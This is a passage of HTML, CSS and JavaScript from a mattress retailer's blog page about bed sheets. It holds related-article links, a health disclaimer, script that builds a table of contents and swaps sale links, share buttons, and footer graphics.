        Often Should You Wash and Clean Your Sheets?</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/how-often-should-you-wash-and-change-bed-sheets"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/How-Often-Should-You-Wash-Your-Sheets-2.jpg" alt="How Often Should You Wash and Clean Your Sheets?"></a></p>
<p><em><strong>4. <a href="https://www.turmerry.com/blogs/dreamerry/hanging-by-a-thread-the-best-thread-count-for-bedsheets">Hanging
        by a Thread: The Best Thread Count for Bedsheets</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/hanging-by-a-thread-the-best-thread-count-for-bedsheets"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Best-Thread-Count-for-Sheets-2.jpg" alt="Hanging by a Thread: The Best Thread Count for Bedsheets"></a></p>
<p><em><strong>5. <a href="https://www.turmerry.com/blogs/dreamerry/how-to-care-for-your-sheets">How to Care for Your
        Sheets? An In-Depth View</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/how-to-care-for-your-sheets"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/How-to-Care-for-Your-Sheets-2.jpg" alt="How to Care for Your Sheets? An In-Depth View"></a></p>


<p style="font-size: 14px !important; line-height: 20px;"><em><strong>Disclaimer:</strong> What is said in this article has been referenced from multiple sources and is intended only for educational and informational purposes. Please note that no content in this article is a substitute for professional advice from a qualified doctor or healthcare provider. Always consult an experienced doctor with any concerns you may have regarding a health condition or treatment, and never disregard any medical suggestions or delay in seeking treatment because of something you read here.</em></p></div>
          	</div>
          </div></div></div>
    </div>
  </div>
</div>
<style>
.cz-share-post svg {
    transform: scale(1.3);
}
.at-style-responsive .at-share-btn {
    padding: 8px !important;
}
</style>
<script>
document.addEventListener('DOMContentLoaded', function(){ 
    function resizeForm(){
        var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
        if(width > 790){
			var hAll = document.querySelectorAll('.tt-post-content h2');
			var nhAll = hAll.length;
			var sideBarhtmltext ="";
			const hInd = [];
			for (i=0;i<nhAll;i++){
				hInd[i]= hAll[i].innerText;
				var tempId = "t_blog_headed_"+i;
				hAll[i].setAttribute('id',tempId);
				tempSidebarhtml = "<li><a href='#"+tempId+"'>"+hInd[i]+"</a></li>";
				sideBarhtmltext = sideBarhtmltext + tempSidebarhtml;
			}
			document.getElementById('tt-post-sidebar').innerHTML = "<ul id='t_article_sidebar_custom'><li style='text-decoration: underline;font-size: 13px;color: #afa063;'><strong>ARTICLE HIGHLIGHTS</strong></li>"+sideBarhtmltext+"</ul>";
			window.addEventListener('DOMContentLoaded', () => {
				const observer = new IntersectionObserver(entries => {
					entries.forEach(entry => {
						const id = entry.target.getAttribute('id');
						if (entry.intersectionRatio > 0) {
                          if (document.querySelector('#tt-post-sidebar li a') != null){
							document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`).parentElement.classList.add('active');
                          }
						} else {
                          if (document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`) != null){
							document.querySelector(`#tt-post-sidebar li a[href="#${id}"]`).parentElement.classList.remove('active');
                          }
						}
					});
				});
				// Track all sections that have an `id` applied
				document.querySelectorAll('h2[id]').forEach((h2) => {
					observer.observe(h2);
				});
			});
        } else {
				document.getElementById('tt-post-sidebar').innerHTML ="";	
        }
    }
    window.onresize = resizeForm;
    resizeForm();
    linkRedirection();
    saleimagesinBlog();
});
  function linkRedirection(){
    //Mattress ad link change
    var mtLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/products/natural-organic-latex-mattress']");
    if(mtLinkCounts.length){
    	for(i=0;i<mtLinkCounts.length;i++){
    		if(mtLinkCounts[i].title == 'latex mattress')
    		{
    			mtLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			mtLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
      }
    }
    //Topper ad link change
    var toppLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper']");
    if(toppLinkCounts.length){
    	for(i=0;i<toppLinkCounts.length;i++){
    		if(toppLinkCounts[i].title == 'natural and organic latex mattress topper')
    		{
    			toppLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			toppLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
    	}
    }
    //Pillow ad link change
    var pillLinkCounts = document.querySelectorAll(".tt-post-content [href='https://www.turmerry.com/collections/pillows']");
    if(pillLinkCounts.length){
    	for(i=0;i<pillLinkCounts.length;i++){
    		if(pillLinkCounts[i].title == 'natural and organic pillows')
    		{
    			pillLinkCounts[i].href = "https://www.turmerry.com/collections/presidents-day-mattress-sale";
    			pillLinkCounts[i].title = "Presidents' Day Mattress Sale 2023";
    		}
    	}
    }
  }
  function saleimagesinBlog(){
    if(document.querySelector(".sales_add_1") != null){
        document.querySelector(".sales_add_1").innerHTML ='<a href="/collections/mattresses" title="Mattress"><img alt="Mattress" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_blog_sale_image_12.jpg"></a>'
        }
        if(document.querySelector(".sales_add_2") != null){
         document.querySelector(".sales_add_2").innerHTML ='<a href="/collections/mattress-toppers" title="Mattress toppers"><img alt="Mattress toppers" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_Topper_blog_sale_image_12.jpg"></a>'
        }
        if(document.querySelector(".sales_add_3") != null){
        document.querySelector(".sales_add_3").innerHTML ='<a href="/collections/pillows" title="Pillows"><img alt="Pillows" src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Pillows_blog_sale_image_12.jpg"></a>'
        }/*Mattress size section*/
if(document.getElementById("turmerry-mattress-size-sections") != null){
document.getElementById("turmerry-mattress-size-sections").innerHTML =`
<div class="tt-shop-tlm-by-size-box">
    <h2 style="text-align: center;"><strong>Shop Turmerry Mattress Sizes</strong></h2>
    <div class="shop-tlm-by-size">
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-mattresses"
                title="Twin Size Mattress"> <img alt="shop twin turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin.jpg"></a><a
                href="//www.turmerry.com/products/natural-organic-latex-mattress?variant=40093808918637"
                title="Twin Size Mattress"> </a>
            <p style="text-align: center;"><a href="https://www.turmerry.com/collections/twin-mattresses"
                    title="Twin Size Mattress">Shop Twin</a></p>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-xl-mattresses" title="Twin XL Size Mattress"> <img
                    alt="shop twin XL turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin-xl.jpg"></a><a
                href="https://www.turmerry.com/collections/twin-xl-mattresses" title="Twin XL Size Mattress">
                <p style="text-align: center;">Shop Twin XL</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/full-size-mattresses" title="Full Size Mattress"> <img
                    alt="shop full turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-full.jpg"></a><a
                href="https://www.turmerry.com/collections/full-size-mattresses" title="Full Size Mattress">
                <p style="text-align: center;">Shop Full</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/queen-mattresses"
                title="Queen Size Mattress"> <img alt="shop queen turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-queen.jpg">
                <p style="text-align: center;">Shop Queen</p>
            </a></div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/king-size-mattresses" title="King Size Mattress"> <img
                    alt="shop king turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-king.jpg"></a><a
                href="https://www.turmerry.com/collections/king-size-mattresses" title="King Size Mattress">
                <p style="text-align: center;">Shop King</p>
            </a>
        </div>
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/california-king-mattresses"
                title="California King Size Mattress"> <img alt="shop cal king turmerry mattress"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-california-king.jpg"></a><a
                href="https://www.turmerry.com/collections/california-king-mattresses"
                title="California King Size Mattress">
                <p style="text-align: center;">Shop Cal King</p>
            </a>
        </div>
    </div>
</div>
<div class="tt-shop-tlm-by-size-box">
    <h2 style="text-align: center;"><strong>Shop Turmerry Mattress Topper Sizes</strong></h2>
    <div class="shop-tlm-by-size">
        <div class="shop-tlm-by-size-child">
            <a href="https://www.turmerry.com/collections/twin-mattress-topper"
                title="Twin Size Mattress Topper"> <img alt="shop twin turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin.jpg"></a><a
                href="//www.turmerry.com/products/natural-organic-latex-mattress?variant=40093808918637"
                title="Twin Size Mattress Topper"> </a>
            <p style="text-align: center;"><a href="https://www.turmerry.com/collections/twin-mattress-topper"
                    title="Twin Size Mattress Topper">Shop Twin</a></p>
        </div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/twin-xl-mattress-topper"
                title="Twin XL Size Mattress Topper"> <img alt="shop twin XL turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-twin-xl.jpg">
                <p style="text-align: center;">Shop Twin XL</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/full-mattress-topper"
                title="Full Size Mattress Topper"> <img alt="shop full turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-full.jpg">
                <p style="text-align: center;">Shop Full</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/queen-mattress-topper"
                title="Queen Size Mattress Topper"> <img alt="shop queen turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-queen.jpg">
                <p style="text-align: center;">Shop Queen</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a href="https://www.turmerry.com/collections/king-mattress-topper"
                title="King Size Mattress Topper"> <img alt="shop king turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-king.jpg">
                <p style="text-align: center;">Shop King</p>
            </a></div>
        <div class="shop-tlm-by-size-child"><a
                href="https://www.turmerry.com/collections/california-king-mattress-topper"
                title="California King Size Mattress Topper"> <img alt="shop cal king turmerry mattress topper"
                    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/shop-turmerry-by-mattress-size-california-king.jpg">
                <p style="text-align: center;">Shop Cal King</p>
            </a></div>
    </div>
</div>`;
}}
</script><div class="container-indent wrapper-social-icon">
  <div class="container text-center cz-share-post cz-share-2">
    <p class="cz-share-text" style="padding-top:5px;"><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->


<div class="share-buttons">
  <!-- Facebook -->
  <a 
    href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fbed-sheet-sizes" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on Facebook"
    class="share-btn share-facebook">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M22.675 0h-21.35C.6 0 0 .6 0 1.326v21.348C0 23.4.6 24 1.325 24H12.82v-9.294H9.692v-3.622h3.128V8.413c0-3.1 1.894-4.788 4.659-4.788 1.325 0 2.464.099 2.797.143v3.24l-1.92.001c-1.504 0-1.796.715-1.796 1.763v2.313h3.59l-.467 3.622h-3.123V24h6.116C23.4 24 24 23.4 24 22.674V1.326C24 .6 23.4 0 22.675 0z"/>
    </svg>
  </a>

  <!-- Twitter/X -->
  <a 
    href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fbed-sheet-sizes&text=Bed+Sheet+Sizes" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on X"
    class="share-btn share-twitter">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M22.46 6.011c-.793.351-1.644.589-2.538.695a4.47 4.47 0 001.963-2.475 8.933 8.933 0 01-2.83 1.082 4.457 4.457 0 00-7.589 4.065A12.64 12.64 0 013.151 4.95a4.455 4.455 0 001.38 5.944 4.41 4.41 0 01-2.018-.557v.057a4.458 4.458 0 003.571 4.372 4.47 4.47 0 01-2.011.076 4.46 4.46 0 004.165 3.095A8.936 8.936 0 012 19.542 12.59 12.59 0 008.29 21c7.547 0 11.675-6.256 11.675-11.675 0-.178-.004-.355-.012-.531a8.343 8.343 0 002.045-2.126z"/>
    </svg>
  </a>

  <!-- LinkedIn -->
  <a 
    href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fbed-sheet-sizes&title=Bed+Sheet+Sizes" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on LinkedIn"
    class="share-btn share-linkedin">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M19 0h-14C2.24 0 0 2.24 0 5v14c0 2.76 2.24 5 5 5h14c2.76 0 5-2.24 5-5V5c0-2.76-2.24-5-5-5zM8.34 19.34H5.67V9h2.67v10.34zM7 7.67c-.86 0-1.56-.7-1.56-1.56S6.14 4.56 7 4.56s1.56.7 1.56 1.56S7.86 7.67 7 7.67zM19.34 19.34h-2.67v-5.17c0-1.23-.02-2.81-1.72-2.81-1.73 0-2 1.35-2 2.73v5.25h-2.67V9h2.56v1.41h.04c.36-.68 1.24-1.4 2.55-1.4 2.73 0 3.23 1.8 3.23 4.13v6.2z"/>
    </svg>
  </a>

  <!-- WhatsApp -->
  <a 
    href="https://api.whatsapp.com/send?text=Bed+Sheet+Sizes%20https%3A%2F%2Fwww.turmerry.com%2Fblogs%2Fdreamerry%2Fbed-sheet-sizes" 
    target="_blank" 
    rel="noopener"
    aria-label="Share on WhatsApp"
    class="share-btn share-whatsapp">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" fill="currentColor">
      <path d="M17.472 14.382c-.297-.149-1.758-.868-2.03-.967-.273-.099-.472-.149-.67.15-.198.297-.767.967-.94 1.164-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.297.298-.495.099-.198.05-.372-.025-.521-.075-.149-.669-1.611-.916-2.206-.242-.579-.487-.5-.67-.51l-.572-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.26.489 1.689.625.709.226 1.354.194 1.864.118.569-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.413-.074-.123-.272-.198-.57-.347zM12.004 2C6.478 2 2 6.477 2 11.999c0 2.122.556 4.077 1.524 5.787L2 22l4.333-1.51A9.96 9.96 0 0012.004 22C17.53 22 22 17.523 22 12.001 22 6.477 17.53 2 12.004 2z"/>
    </svg>
  </a>
</div>

<style>
.share-buttons {
  display: flex;
  gap: 0.75rem;
  justify-content: center;
  padding-bottom: 1rem;
  margin-top: 1.5rem;
}

.share-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  /*border-radius: 50%;*/
  /*background: #f5f5f5;*/
  color: #333;
  text-decoration: none;
  transition: all 0.2s ease;
  /*border: 1px solid #e0e0e0;*/
}

.share-btn:hover {
  transform: translateY(-2px);
}

</style>

</p>
  </div>
</div><div class="clear-gap"></div>

<style>
  #t_article_sidebar_custom li {
    list-style: none !important;
    text-align: left;
    font-size: 14px;
}

#t_article_sidebar_custom {
    padding-left: 0px;
}
.col-lg-8-cus{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}

@media (min-width: 1025px){
.col-lg-8-cus{
    flex: 0 0 80%;
    max-width: 80%;
}
}
html {
  scroll-behavior: smooth;
}
#tt-post-sidebar {
  position: sticky;
  top: 2rem;
  align-self: start;
}
#t_article_sidebar_custom li.active{
  color : red !important;
}
#t_article_sidebar_custom li.active a {
    font-weight: 700;
    color: #5b5b5b;
    font-size:13px;
}
h2[id^=t_blog_headed] {
    scroll-margin: 110px;
}
.shop-tlm-by-size {
    grid-template-columns: 16.6% 16.6% 16.6% 16.6% 16.6% 16.6%;
    display: grid;
    grid-column-gap: 1px;
}

.shop-tlm-by-size-child {
    border: 1px solid #f1f2f3;
}

.shop-tlm-by-size img {
    margin-top: 5px !important;
    width: 100%;
    height: auto;
}

.shop-tlm-by-size p {
    margin-top: 5px !important;
    padding-bottom: 10px;
}

.tt-shop-tlm-by-size-box {
    margin-top: 30px;
    margin-bottom: 30px;
}
@media (max-width: 1025px) and (min-width: 789px){
.shop-tlm-by-size {
  grid-template-columns: 33.3% 33.3% 33.3% !importent;
}
}
@media (max-width: 550px){
.shop-tlm-by-size {
  grid-template-columns: 33.3% 33.3% 33.3% !importent;
}
}
/*The following code is for log related items*/
.tt_blog_related_item {
    margin: 10px;
    box-shadow: #dfdfdf 2px 0px 4px 1px;
}

.tt_blog_related_items {
    display: grid;
    grid-template-columns: 33% 33% 33%;
    margin-top: 10px;
}

.tt_bri_image img {
    margin-top: 0px !important;
}

.tt_bri_title {
    padding: 10px;
}

.tt_bri_title p {
    margin-top: 0px !important;
}
@media (max-width: 1025px) and (min-width: 401px){
.tt_blog_related_items {
    grid-template-columns: 50% 50%;
}
}
@media (max-width: 400px){
.tt_blog_related_items {
    display: block;
}
}
/*The above code is for log related items*/
</style>
</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer class="for-footer-blocks  tt-offset-normal_base"><div class="tt-footer-custom-channel">
  <div class="container">
    <div class="tt-row">
<style type="text/css">
	#tm_x5F_channels_desktop {width: 100%;max-width: 1100px;margin: auto;height: auto;}
	#tm_x5F_channels_x5F_mobile {width: 100%;max-width: 550px;margin: auto;height: auto;}
	#tm_x5F_channels_desktop tspan,#tm_x5F_channels_x5F_mobile tspan{font-family: 'Open Sans', sans-serif !important;}
	@media screen and (max-width: 550px){.tm_tvc_mobile {display: block !important;}.tm_tvc_desktop {display: none;}}
	.tm_tvc_mobile {display: none;}
	.tt-footer-custom-channel  {padding-top: 25px;padding-bottom: 25px;background: #f1f2f3;width: 100%;}
    .tt-footer-custom-certification {padding-top: 10px;padding-bottom: 25px;background: #e2fcff;width: 100%;}
</style>
<div class="tm_tvc_desktop">
<!--Desktop section here--><svg version="1.1" id="tm_x5F_channels_desktop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 1000 250" style="enable-background:new 0 0 1000 250;width: 100%;max-width: 1100px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels">
	<g id="tm_x5F_channels_1_">
		<g id="tm_x5F_channel_x5F_text">
			<path style="fill:#191919;" d="M284.5,29.2h2.2l5,14.2l1.3,0.2v1h-5.4v-1.1l1.7-0.2l-1-3h-6l-1,3l1.8,0.2v1h-4.9v-1l1.3-0.2
				L284.5,29.2z M285.8,32.5l-0.5-1.8l-0.5,1.8l-2.1,6.6h5.3L285.8,32.5z"/>
			<path style="fill:#191919;" d="M295.6,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				s0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.3l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.5-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				c0.3,0.5,0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L295.6,43z"/>
			<path style="fill:#191919;" d="M311,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5s0.6-0.7,0.6-1.3
				c0-0.4-0.1-0.7-0.3-1c-0.2-0.2-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6H316l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4L311,43z
				"/>
			<path style="fill:#191919;" d="M320.8,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C322.9,44.9,321.6,44.3,320.8,43.2z M326.7,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				c-0.5,0.6-0.7,1.5-0.8,2.9C321.7,37.8,326.7,37.8,326.7,37.8z"/>
			<path style="fill:#191919;" d="M332,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.7-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C334.1,44.9,332.9,44.3,332,43.2z M337.9,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				s-0.7,1.5-0.8,2.9C332.9,37.8,337.9,37.8,337.9,37.8z"/>
			<path style="fill:#191919;" d="M343.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L343.2,34.7L343.2,34.7z"/>
			<path style="fill:#191919;" d="M361.2,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C360.5,37.6,360.8,36.6,361.2,35.7z M368,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S367.5,43.3,368,42.5z"/>
			<path style="fill:#191919;" d="M374.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L374.2,34.7L374.2,34.7z"/>
			<path style="fill:#191919;" d="M391.7,43.6l1.3-0.2v-8.7l-1.5-0.4v-1l3-0.4l0.4,0.2l0.2,0.8v0.6c0.5-0.5,1.1-0.9,2-1.2
				c0.8-0.4,1.6-0.6,2.2-0.6c0.7,0,1.4,0.2,1.8,0.4s0.8,0.6,1,1.1c0.4-0.4,1-0.7,1.8-1s1.5-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5
				s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.5,0.2v1H406v-0.9l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.8-0.3-1.4-0.3
				c-0.5,0-1,0.1-1.4,0.3c-0.5,0.2-1,0.4-1.3,0.7c0.2,0.6,0.2,1.3,0.2,2.3v5.8l1.4,0.2v1h-5v-1.1l1.4-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.4,0.9v7.8l1.4,0.2v1h-4.8v-1.1
				C391.9,43.6,391.7,43.6,391.7,43.6z"/>
			<path style="fill:#191919;" d="M414.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6s1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C412.2,40.3,412.9,39.3,414.2,38.7z M417.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7s0.9,0.6,1.4,0.6C417,43.5,417.4,43.4,417.8,43.1z"/>
			<path style="fill:#191919;" d="M425,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2c0.8-0.3,1.6-0.6,2.3-0.6
				c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1
